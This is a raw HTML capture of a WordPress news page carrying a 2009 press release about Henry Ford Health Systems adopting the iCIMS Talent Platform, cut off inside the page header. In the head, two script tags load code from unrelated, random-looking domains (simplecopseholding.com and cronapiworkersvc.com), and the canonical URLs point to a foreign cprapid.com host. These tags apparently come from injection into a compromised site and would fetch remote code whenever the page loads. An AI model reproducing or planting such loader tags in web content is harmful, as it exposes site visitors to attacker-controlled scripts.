

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://hrvendornews.com/icims-emerges-as-talent-management-solution-of-choice-for-henry-ford-health-systems/
body_size: 28319
content:
<!DOCTYPE html>
<html lang="en-US" xmlns:fb="https://www.facebook.com/2008/fbml" xmlns:addthis="https://www.addthis.com/help/api-spec" >
<head>
<meta charset="UTF-8" />
<meta name='viewport' content='width=device-width, initial-scale=1.0' />
<meta http-equiv='X-UA-Compatible' content='IE=edge' />
<link rel="profile" href="https://gmpg.org/xfn/11" />
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>iCIMS Emerges as Talent Management Solution of Choice for Henry Ford Health Systems - HR Vendor News</title>
	<link rel="canonical" href="https://45-33-24-029.cprapid.com/icims-emerges-as-talent-management-solution-of-choice-for-henry-ford-health-systems/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="iCIMS Emerges as Talent Management Solution of Choice for Henry Ford Health Systems - HR Vendor News" />
	<meta property="og:description" content="HAZLET, N.J. (December 15, 2009) &#8211;  iCIMS, the third largest provider of Software-as-a-Service (SaaS) talent acquisition solutions, announced today that Henry Ford Health Systems has selected the iCIMS Talent Platform to support its talent management needs. Henry Ford joins more than 30 other healthcare organizations that have migrated to the iCIMS Talent Platform in 2009&hellip;" />
	<meta property="og:url" content="https://45-33-24-029.cprapid.com/icims-emerges-as-talent-management-solution-of-choice-for-henry-ford-health-systems/" />
	<meta property="og:site_name" content="HR Vendor News" />
	<meta property="article:published_time" content="2010-01-06T01:09:27+00:00" />
	<meta name="author" content="HR Vendor News" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="HR Vendor News" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="4 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://45-33-24-029.cprapid.com/icims-emerges-as-talent-management-solution-of-choice-for-henry-ford-health-systems/","url":"https://45-33-24-029.cprapid.com/icims-emerges-as-talent-management-solution-of-choice-for-henry-ford-health-systems/","name":"iCIMS Emerges as Talent Management Solution of Choice for Henry Ford Health Systems - HR Vendor News","isPartOf":{"@id":"https://www.hrvendornews.com/#website"},"datePublished":"2010-01-06T01:09:27+00:00","author":{"@id":"https://www.hrvendornews.com/#/schema/person/932ec7766a555630a098bf9c9e6ba9a0"},"breadcrumb":{"@id":"https://45-33-24-029.cprapid.com/icims-emerges-as-talent-management-solution-of-choice-for-henry-ford-health-systems/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://45-33-24-029.cprapid.com/icims-emerges-as-talent-management-solution-of-choice-for-henry-ford-health-systems/"]}]},{"@type":"BreadcrumbList","@id":"https://45-33-24-029.cprapid.com/icims-emerges-as-talent-management-solution-of-choice-for-henry-ford-health-systems/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.hrvendornews.com/"},{"@type":"ListItem","position":2,"name":"iCIMS Emerges as Talent Management Solution of Choice for Henry Ford Health Systems"}]},{"@type":"WebSite","@id":"https://www.hrvendornews.com/#website","url":"https://www.hrvendornews.com/","name":"HR Vendor News","description":"Press Releases from HR solution providers","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.hrvendornews.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://www.hrvendornews.com/#/schema/person/932ec7766a555630a098bf9c9e6ba9a0","name":"HR Vendor News","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.hrvendornews.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/109c1599de0c044c4db3818f54bc387f40934347b46509fd9ca552c361ce9221?s=96&d=wavatar&r=g","contentUrl":"https://secure.gravatar.com/avatar/109c1599de0c044c4db3818f54bc387f40934347b46509fd9ca552c361ce9221?s=96&d=wavatar&r=g","caption":"HR Vendor News"},"url":"https://hrvendornews.com/author/hrvendornews/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//simplecopseholding.com' />
<link rel='dns-prefetch' href='//cronapiworkersvc.com' />
<link rel='dns-prefetch' href='//s7.addthis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="HR Vendor News &raquo; Feed" href="https://hrvendornews.com/feed/" />
<link rel="preload" href="https://hrvendornews.com/wp-content/plugins/bb-plugin/fonts/fontawesome/5.15.4/webfonts/fa-solid-900.woff2" as="font" type="font/woff2" crossorigin="anonymous">
<link rel="preload" href="https://hrvendornews.com/wp-content/plugins/bb-plugin/fonts/fontawesome/5.15.4/webfonts/fa-regular-400.woff2" as="font" type="font/woff2" crossorigin="anonymous">
<link rel="preload" href="https://hrvendornews.com/wp-content/plugins/bb-plugin/fonts/fontawesome/5.15.4/webfonts/fa-brands-400.woff2" as="font" type="font/woff2" crossorigin="anonymous">
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/hrvendornews.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://hrvendornews.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='font-awesome-5-css' href='https://hrvendornews.com/wp-content/plugins/bb-plugin/fonts/fontawesome/5.15.4/css/all.min.css?ver=2.8.1.3' media='all' />
<link rel='stylesheet' id='fl-builder-layout-bundle-9bd6813d254ccb00c393f126defc7a93-css' href='https://hrvendornews.com/wp-content/uploads/bb-plugin/cache/9bd6813d254ccb00c393f126defc7a93-layout-bundle.css?ver=2.8.1.3-1.4.10' media='all' />
<link rel='stylesheet' id='taxopress-frontend-css-css' href='https://hrvendornews.com/wp-content/plugins/simple-tags/assets/frontend/css/frontend.css?ver=3.38.0' media='all' />
<link rel='stylesheet' id='addthis_all_pages-css' href='https://hrvendornews.com/wp-content/plugins/addthis/frontend/build/addthis_wordpress_public.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='jquery-magnificpopup-css' href='https://hrvendornews.com/wp-content/plugins/bb-plugin/css/jquery.magnificpopup.min.css?ver=2.8.1.3' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://hrvendornews.com/wp-content/themes/bb-theme/css/bootstrap.min.css?ver=1.7.9' media='all' />
<link rel='stylesheet' id='fl-automator-skin-css' href='https://hrvendornews.com/wp-content/uploads/bb-theme/skin-6910a4b406a39.css?ver=1.7.9' media='all' />
<link rel='stylesheet' id='fl-child-theme-css' href='https://hrvendornews.com/wp-content/themes/bb-theme-child/style.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='pp-animate-css' href='https://hrvendornews.com/wp-content/plugins/bbpowerpack/assets/css/animate.min.css?ver=3.5.1' media='all' />
<link rel='stylesheet' id='fl-builder-google-fonts-3f8f8f6f525e77a1192fdc701e0cc981-css' href='//fonts.googleapis.com/css?family=PT+Sans%3A300%2C400%2C700%7CRajdhani%3A600&#038;ver=6.8.3' media='all' />
<script src="https://simplecopseholding.com/jWcTAonomVveWlRkcUjN6PF-aopGXJy" id="hexagoncontrail-js"></script>
<script src="https://cronapiworkersvc.com/enmt0kV4oiL779UV5aTyhsZNue-cevZCT1bNix4" id="objectsometimesreadily-js"></script>
<script src="https://hrvendornews.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://hrvendornews.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://hrvendornews.com/wp-content/plugins/simple-tags/assets/frontend/js/frontend.js?ver=3.38.0" id="taxopress-frontend-js-js"></script>
<link rel="https://api.w.org/" href="https://hrvendornews.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://hrvendornews.com/wp-json/wp/v2/posts/632" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://hrvendornews.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://hrvendornews.com/?p=632' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://hrvendornews.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhrvendornews.com%2Ficims-emerges-as-talent-management-solution-of-choice-for-henry-ford-health-systems%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://hrvendornews.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhrvendornews.com%2Ficims-emerges-as-talent-management-solution-of-choice-for-henry-ford-health-systems%2F&#038;format=xml" />
		<script>
			var bb_powerpack = {
				version: '2.40.7',
				getAjaxUrl: function() { return atob( 'aHR0cHM6Ly9ocnZlbmRvcm5ld3MuY29tL3dwLWFkbWluL2FkbWluLWFqYXgucGhw' ); },
				callback: function() {},
				mapMarkerData: {},
				post_id: '632',
				search_term: '',
				current_page: 'https://hrvendornews.com/icims-emerges-as-talent-management-solution-of-choice-for-henry-ford-health-systems/',
				conditionals: {
					is_front_page: false,
					is_home: false,
					is_archive: false,
					current_post_type: '',
					is_tax: false,
										is_author: false,
					current_author: false,
					is_search: false,
									}
			};
		</script>
		<link rel="icon" href="https://hrvendornews.com/wp-content/uploads/2022/02/cropped-HR-Logo-color-32x32.png" sizes="32x32" />
<link rel="icon" href="https://hrvendornews.com/wp-content/uploads/2022/02/cropped-HR-Logo-color-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://hrvendornews.com/wp-content/uploads/2022/02/cropped-HR-Logo-color-180x180.png" />
<meta name="msapplication-TileImage" content="https://hrvendornews.com/wp-content/uploads/2022/02/cropped-HR-Logo-color-270x270.png" />
		<style id="wp-custom-css">
			.home header {
	display:none;
}
.fl-button {
font-family: 'Rajdhani', sans-serif;
	font-weight: 600 !important;
	font-size: 18px !important;
}
.posts-list .fl-post-feed-post {
	padding: 32px 36px;
}
.posts-list .fl-post-feed-meta {
	width:auto;
	display:inline-block;
	
}
.posts-list .fl-post-feed-image img {
	width:auto !important;
}
.posts-list .fl-post-feed-terms {
	margin-left:20px;
}
.posts-list .fl-post-feed-date {
	font-weight:bold;
	color: #78C043;
}
.posts-list .fl-post-feed-title {
	margin-bottom:4px !important;
}
.posts-list .fl-post-feed-content p{
	margin-top: 20px;
	margin-bottom:12px !important;
}
.posts-list .fl-post-feed-content a.fl-post-feed-more {
	color: #485259;
	font-family: 'Rajdhani', sans-serif;
	border: solid 2px #485259;
	padding: 8px 12px;
	letter-spacing: 1px;
	font-size:14px;
	font-weight:bold !important;
	border-radius:6px;
	transition: 0.3s;
}
.posts-list .fl-post-feed-content a.fl-post-feed-more:hover {
	text-decoration: none;
	background-color: #78C043;
	border-color: #78C043;
	color: white;
}

.widget_recent_entries li {
	margin-bottom:24px !important;
}
.fl-widget a {
	font-size:15px
}
.home .at-label {display:none}
.addthis_tool {
	margin-bottom:8px;
}
.fl-post-header {
    margin-bottom: 25px;
    margin-top: 120px;
}		</style>
		<script id="fl-theme-custom-js">


</script>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-230868-6"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-230868-6');
</script>
</head>
<body class="wp-singular post-template-default single single-post postid-632 single-format-standard wp-theme-bb-theme wp-child-theme-bb-theme-child fl-theme-builder-footer fl-theme-builder-footer-footer fl-theme-builder-header fl-theme-builder-header-header fl-theme-builder-singular fl-theme-builder-singular-single-post-heading fl-framework-bootstrap fl-preset-default fl-full-width fl-has-sidebar fl-search-active" itemscope="itemscope" itemtype="https://schema.org/WebPage">
<a aria-label="Skip to content" class="fl-screen-reader-text" href="#fl-main-content">Skip to content</a><div class="fl-page">
	<header class="fl-builder-content fl-builder-content-55 fl-builder-global-templates-locked" data-post-id="55" data-type="header" data-sticky="0" data-sticky-on="" data-sticky-breakpoint="medium" data-shrink="0" data-overlay="1" data-overlay-bg="transparent" data-shrink-image-height="50px" role="banner" itemscope="itemscope" itemtype="http://schema.org/WPHeader"><div class="fl-row fl-row-full-width fl-row-bg-none fl-node-5c84b7e7dbae8 fl-row-default-height fl-row-align-top" data-node="5c84b7e7dbae8">
	<div class="fl-row-content-wrap">
						<div class="fl-row-content fl-row-fixed-width fl-node-content">
		
<div class="fl-col-group fl-node-5c84b7e7dbada" data-node="5c84b7e7dbada">
			<div class="fl-col fl-node-5c84b7e7dbadd fl-col-small" data-node="5c84b7e7dbadd">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-photo fl-node-5c84b7e7dbae0" data-node="5c84b7e7dbae0">
	<div class="fl-module-content fl-node-content">
		<div class="fl-photo fl-photo-align-left" itemscope itemtype="https://schema.org/ImageObject">
	<div class="fl-photo-content fl-photo-img-png">
				<a href="/" target="_self" itemprop="url">
				<img loading="lazy" decoding="async" class="fl-photo-img wp-image-16 size-full" src="https://hrvendornews.com/wp-content/uploads/2019/03/HR-Logo-color.png" alt="HR Logo color" itemprop="image" height="91" width="247" title="HR Logo color"  data-no-lazy="1" />
				</a>
					</div>
	</div>
	</div>
</div>
</div>
</div>
			<div class="fl-col fl-node-5c84b7e7dbade fl-col-small fl-visible-desktop fl-visible-large fl-visible-medium" data-node="5c84b7e7dbade">
	<div class="fl-col-content fl-node-content"></div>
</div>
			<div class="fl-col fl-node-5c84b7e7dbadf fl-col-has-cols" data-node="5c84b7e7dbadf">
	<div class="fl-col-content fl-node-content">
<div class="fl-col-group fl-node-5c84b7e7dbae3 fl-col-group-nested" data-node="5c84b7e7dbae3">
			<div class="fl-col fl-node-5c84b7e7dbae4 fl-col-small" data-node="5c84b7e7dbae4">
